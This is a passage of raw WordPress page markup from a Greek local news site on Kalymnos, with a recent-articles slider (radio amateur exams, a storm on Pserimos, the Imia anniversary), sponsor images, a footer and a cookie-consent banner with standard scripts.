block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-62751","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33455";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8364";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%b9%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1-%ce%b5%ce%be%ce%b5%cf%84%ce%ac%cf%83%ce%b5%cf%89%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83/"  rel="bookmark" class="td-image-wrap " title="Διενέργεια Εξετάσεων για την Απόκτηση Πτυχίου Ραδιοερασιτέχνη στην Κω – Πρόσκληση Ενδιαφερομένων από Κω, Κάλυμνο, Λέρο, Πάτμο και Νίσυρο" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/radioera--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%b9%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1-%ce%b5%ce%be%ce%b5%cf%84%ce%ac%cf%83%ce%b5%cf%89%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83/"  rel="bookmark" title="Διενέργεια Εξετάσεων για την Απόκτηση Πτυχίου Ραδιοερασιτέχνη στην Κω – Πρόσκληση Ενδιαφερομένων από Κω, Κάλυμνο, Λέρο, Πάτμο και Νίσυρο">Διενέργεια Εξετάσεων για την Απόκτηση Πτυχίου Ραδιοερασιτέχνη στην Κω – Πρόσκληση Ενδιαφερομένων από Κω, Κάλυμνο, Λέρο, Πάτμο και Νίσυρο</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T13:57:45+02:00" >30 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%b9%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1-%ce%b5%ce%be%ce%b5%cf%84%ce%ac%cf%83%ce%b5%cf%89%ce%bd-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%bf%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%cf%88%ce%ad%cf%81%ce%b9%ce%bc%ce%bf-%cf%80%ce%b5%ce%bb%cf%8e%cf%81%ce%b9%ce%b1-%ce%ba%cf%8d/"  rel="bookmark" class="td-image-wrap " title="Θαλασσοταραχή στην Ψέριμο: Πελώρια κύματα πλημμύρισαν παραλία, έφτασαν στις εισόδους των σπιτιών, μέχρι και την εκκλησία της Παναγιάς (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/fb1702a8-82b4-4ef3-835c-780f2a534fa0-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%bf%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%cf%88%ce%ad%cf%81%ce%b9%ce%bc%ce%bf-%cf%80%ce%b5%ce%bb%cf%8e%cf%81%ce%b9%ce%b1-%ce%ba%cf%8d/"  rel="bookmark" title="Θαλασσοταραχή στην Ψέριμο: Πελώρια κύματα πλημμύρισαν παραλία, έφτασαν στις εισόδους των σπιτιών, μέχρι και την εκκλησία της Παναγιάς (video)">Θαλασσοταραχή στην Ψέριμο: Πελώρια κύματα πλημμύρισαν παραλία, έφτασαν στις εισόδους των σπιτιών, μέχρι και την εκκλησία της Παναγιάς (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T13:23:19+02:00" >30 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%bf%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%cf%88%ce%ad%cf%81%ce%b9%ce%bc%ce%bf-%cf%80%ce%b5%ce%bb%cf%8e%cf%81%ce%b9%ce%b1-%ce%ba%cf%8d/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%84%ce%b9%ce%bc%ce%ae%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bf%ce%b9-%cf%84%cf%81%ce%b5%ce%b9%cf%82-%ce%b9%ce%b5%cf%81%ce%ac%cf%81%cf%87%ce%b5%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%ce%b1%ce%b8%ce%b5/"  rel="bookmark" class="td-image-wrap " title="Τιμήθηκαν οι Τρεις Ιεράρχες στον Καθεδρικό Ναό Παναγίας Κεχαριτωμένης από τις σχολικές μονάδες της Χώρας Καλύμνου." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-30_09-34-53-499-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%84%ce%b9%ce%bc%ce%ae%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bf%ce%b9-%cf%84%cf%81%ce%b5%ce%b9%cf%82-%ce%b9%ce%b5%cf%81%ce%ac%cf%81%cf%87%ce%b5%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%ce%b1%ce%b8%ce%b5/"  rel="bookmark" title="Τιμήθηκαν οι Τρεις Ιεράρχες στον Καθεδρικό Ναό Παναγίας Κεχαριτωμένης από τις σχολικές μονάδες της Χώρας Καλύμνου.">Τιμήθηκαν οι Τρεις Ιεράρχες στον Καθεδρικό Ναό Παναγίας Κεχαριτωμένης από τις σχολικές μονάδες της Χώρας Καλύμνου.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T11:33:22+02:00" >30 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%84%ce%b9%ce%bc%ce%ae%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bf%ce%b9-%cf%84%cf%81%ce%b5%ce%b9%cf%82-%ce%b9%ce%b5%cf%81%ce%ac%cf%81%cf%87%ce%b5%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%ce%b1%ce%b8%ce%b5/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%af%ce%bc%ce%b9%ce%b1-30-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%b1-%ce%b3%ce%b5%ce%b3%ce%bf%ce%bd%cf%8c%cf%84%ce%b1-%cf%84%ce%b7%cf%82-30-31-%ce%b9%ce%b1%ce%bd/"  rel="bookmark" class="td-image-wrap " title="Ίμια 30 χρόνια μετά: Τα γεγονότα της 30/31 Ιανουαρίου 1996 όπως καταγράφηκαν στην Αίθουσα Επιχειρήσεων της 80 ΑΔΤΕΑ-Το σήμα που άλλαξε τις ισορροπίες." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/IMIA-EPET--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%af%ce%bc%ce%b9%ce%b1-30-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%b1-%ce%b3%ce%b5%ce%b3%ce%bf%ce%bd%cf%8c%cf%84%ce%b1-%cf%84%ce%b7%cf%82-30-31-%ce%b9%ce%b1%ce%bd/"  rel="bookmark" title="Ίμια 30 χρόνια μετά: Τα γεγονότα της 30/31 Ιανουαρίου 1996 όπως καταγράφηκαν στην Αίθουσα Επιχειρήσεων της 80 ΑΔΤΕΑ-Το σήμα που άλλαξε τις ισορροπίες.">Ίμια 30 χρόνια μετά: Τα γεγονότα της 30/31 Ιανουαρίου 1996 όπως καταγράφηκαν στην Αίθουσα Επιχειρήσεων της 80 ΑΔΤΕΑ-Το σήμα που άλλαξε τις ισορροπίες.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T10:40:16+02:00" >30 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%af%ce%bc%ce%b9%ce%b1-30-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%b1-%ce%b3%ce%b5%ce%b3%ce%bf%ce%bd%cf%8c%cf%84%ce%b1-%cf%84%ce%b7%cf%82-30-31-%ce%b9%ce%b1%ce%bd/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 697ccf41dec59
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"62751","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"9581b76b49"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.10" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
